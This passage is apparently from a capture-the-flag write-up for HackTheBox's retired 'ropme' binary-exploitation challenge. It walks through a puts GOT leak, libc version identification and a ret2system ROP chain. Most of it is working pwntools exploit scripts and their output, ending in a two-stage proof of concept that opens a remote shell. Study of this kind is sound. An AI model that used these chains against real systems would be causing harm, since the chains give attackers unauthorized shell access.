

Exploit 3#

To find the address of libc we can use this libc = leaked_puts - libc_puts which takes the puts offset and subtracts it from the leaked address

We can use the following exploit to calculate the base address of libc.

#!/usr/bin/python3

from pwn import *

log.info("Pwnage by memN0ps!!!")

context(os="linux", arch="amd64")

context.log_level="DEBUG"

#context(terminal=['tmux', 'new-window'])

#p = process("./ropme")

p = gdb.debug("./ropme", "b main")

pop_rdi = p64(0x4006d3)

got_puts = p64(0x601018)

plt_puts = p64(0x4004e0)

plt_main = p64(0x4004f0)

payload = b"A" * 72

payload += pop_rdi

payload += got_puts

payload += plt_puts

payload += plt_main

p.recvuntil("ROP me outside, how 'about dah?")

p.sendline(payload)

p.recvuntil("\n")

leaked_puts = p.recvline()[:8].strip().ljust(8, b'\x00')

leaked_puts = u64(leaked_puts)

log.success("Leaked puts@GLIBC_2.2.5: " + hex(leaked_puts))

libc_puts = 0x0765f0

libc = leaked_puts - libc_puts

log.success("Base address of GLIBC_2.2.5: " + hex(libc))

p.interactive()

After running the exploit we should see the address of libc.



We can see that the address of libc and puts was correct using vmmap at runtime.

Exploit 4#

Now all that is left to do is call system() with the /bin/sh argument, which will go inside RDI.

We need to find the address of /bin/sh and system() in LIBC.

$ readelf -s /usr/lib/x86_64-linux-gnu/libc.so.6 | grep system

1430: 0000000000048e50 45 FUNC WEAK DEFAULT 14 system@@GLIBC_2.2.5

$ strings -a -t x /usr/lib/x86_64-linux-gnu/libc.so.6 | grep /bin/sh

18a152 /bin/sh

After running the exploit we should see that we have a root shell.

#!/usr/bin/python3

from pwn import *

log.info("Pwnage by memN0ps!!!")

context(os="linux", arch="amd64")

context.log_level="DEBUG"

#context(terminal=['tmux', 'new-window'])

p = process("./ropme")

#p = gdb.debug("./ropme", "b main")

pop_rdi = p64(0x4006d3)

got_puts = p64(0x601018)

plt_puts = p64(0x4004e0)

plt_main = p64(0x400626)

payload = b"A" * 72

payload += pop_rdi

payload += got_puts

payload += plt_puts

payload += plt_main

p.recvuntil("ROP me outside, how 'about dah?\n")

p.sendline(payload)

leaked_puts = p.recvline()[:8].strip().ljust(8, b'\x00')

leaked_puts = u64(leaked_puts)

log.success("Leaked puts@GLIBC_2.2.5: " + hex(leaked_puts))

libc_puts = 0x0765f0

libc = leaked_puts - libc_puts

log.success("Base address of GLIBC_2.2.5: " + hex(libc))

bin_sh_offset = 0x18a152

system_offset = 0x048e50

bin_sh = p64(libc + bin_sh_offset)

system = p64(libc + system_offset)

ret = p64(0x4004c9)

payload = b"A" * 72

payload += pop_rdi

payload += bin_sh

payload += ret

payload += system

p.recvuntil("ROP me outside, how 'about dah?\n")

p.sendline(payload)

p.interactive()

The exploit works fine locally. However, it fails remotely.



Screenshot with GDB debug



Screenshot without GDB



Shell without context.log_level=“DEBUG”



Finding the remote version of libc#

To ensure this exploit works remotely, we can use the libc database https://libc.blukat.me/ or https://libc.rip/ to find the correct libc version since we don’t know what the target is running.

We can do this by using the leaking puts on the remote target and using the libc database to calculate that.

The leaked remote version for me was 0x7fcf93af1690.

[+] Leaked puts@GLIBC_2.2.5: 0x7fcf93af1690

I downloaded libc6_2.23-0ubuntu11_amd64 with the MD5 hash of 8c0d248ea33e6ef17b759fa5d81dda9e

Note: This challenge was a bit broken and even though we got the correct version of libc and called /bin/sh, we could not get a shell until we minus 64 bytes from /bin/sh for some padding. This is not required in most challenges.

We can use the same manual techniques and hard code the values or there is a better way.

$ readelf -s libc6_2.23-0ubuntu11_amd64.so | grep puts

186: 000000000006f690 456 FUNC GLOBAL DEFAULT 13 _IO_puts@@GLIBC_2.2.5

404: 000000000006f690 456 FUNC WEAK DEFAULT 13 puts@@GLIBC_2.2.5

475: 000000000010bbe0 1262 FUNC GLOBAL DEFAULT 13 putspent@@GLIBC_2.2.5

651: 000000000010d590 703 FUNC GLOBAL DEFAULT 13 putsgent@@GLIBC_2.10

1097: 000000000006e030 354 FUNC WEAK DEFAULT 13 fputs@@GLIBC_2.2.5

$ readelf -s libc6_2.23-0ubuntu11_amd64.so | grep system

1351: 0000000000045390 45 FUNC WEAK DEFAULT 13 system@@GLIBC_2.2.5

$ strings -a -t x libc6_2.23-0ubuntu11_amd64.so | grep /bin/sh

18cd57 /bin/sh



Pwntools Magic#

Pwntools is an awesome CTF framework, some of the things done above were deliberately done manually to demonstrate concepts.

All of the things that were done manually can be done automatically using pwntools.

I’ve modified the exploit to find to use the remote version of libc when the argument is “REMOTE” else to use the local version of libc.

I’ve used the python pwntools library to automatically find rop gadgets such as pop rdi; ret and call the relevant functions, such as puts with the correct argument, main, calculated the version of libc at run time and call system with /bin/sh as the argument.

Final PoC#

from pwn import *

log.info("Pwnage by memN0ps!!!")

context(os="linux", arch="amd64")

#context.log_level="DEBUG"

#context(terminal=['tmux', 'new-window'])

# Change IP address and port number, also download correct version of libc

if args['REMOTE']:

p = remote("127.0.0.1", 32497)

libc = ELF('./libc6_2.23-0ubuntu11_amd64.so')

ropme_only = 64

else:

p = process("./ropme")

libc = ELF('/usr/lib/x86_64-linux-gnu/libc.so.6')

ropme_only = 0

#p = gdb.debug('./ropme', 'b main')

log.info("Mapping binaries")

ropme = ELF('ropme')

rop = ROP(ropme)

# 1st stage payload (ret2puts / ret2plt)

junk = b"A" * 72

rop.search(regs=['rdi'], order = 'regs')

rop.puts(ropme.got['puts'])

rop.call(ropme.symbols['main'])

log.info("Stage 1 ROP Chain:\n" + rop.dump())

payload = junk

payload += rop.chain()

log.progress("Sending 1st stage payload!")

p.recvuntil("ROP me outside, how 'about dah?\n")

p.sendline(payload)

# Calculate base address of libc using leaked puts

leaked_puts = p.recvline()[:8].strip().ljust(8, b"\x00")

leaked_puts = u64(leaked_puts)

log.success("Leaked puts@GLIBC_2.2.5: " + hex(leaked_puts))

libc.address = leaked_puts - libc.symbols['puts']

log.success("Calculated base address of GLIBC_2.2.5: " + hex(libc.address))

# 2nd stage payload (ret2system)

rop2 = ROP(libc)

rop2.system(next(libc.search(b'/bin/sh\x00')) - ropme_only) # - 64 only for this broken challenge

log.info("Stage 2 ROP chain:\n" + rop2.dump())

payload = junk

payload += rop2.chain()

log.progress("Sending 1st stage payload!")

p.recvuntil("ROP me outside, how 'about dah?\n")

p.sendline(payload)

# Drop an interactive shell

log.critical("W00TW00T!")

p.interactive()

W00TW00T we have a shell on the remote box! Hope you enjoyed my writeup :)

Thanks to HackTheBox and the challenge maker @xero. Please note that this challenge is retired and writeups are permitted.

Hopefully, when I get the time I can do more writeups.

References#

- https://ctf101.org/binary-exploitation/overview/

- https://wargames.ret2.systems/course

- https://unix.stackexchange.com/questions/466443/do-memory-mapping-segment-and-heap-grow-until-they-meet-each-other

- https://ir0nstone.gitbook.io/notes/

- https://eli.thegreenplace.net/2011/02/04/where-the-top-of-the-stack-is-on-x86/

- https://www.hackthebox.com/home/challenges/Pwn

- https://github.com/niklasb/libc-database

- https://reverseengineering.stackexchange.com/questions/1992/what-is-plt-got